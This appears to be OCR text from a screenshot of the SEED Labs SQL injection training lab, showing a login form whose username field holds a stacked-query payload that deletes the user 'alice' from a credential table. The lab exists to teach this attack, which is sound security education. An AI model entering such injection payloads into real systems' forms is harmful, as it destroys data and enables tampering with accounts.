 Activities Firefox Web Browser Nov 16 20:16
Web_SQL_Injection.pdf SQLi Lab SQLi Lab
www.seed-server.com
SEED LABS
Employee Profile Login
USERNAME ';DELETE FROM credential WHERE name
';DELETE FROM credential WHERE name="alice";#
PASSWORD Password
Login
Copyright © SEED LABs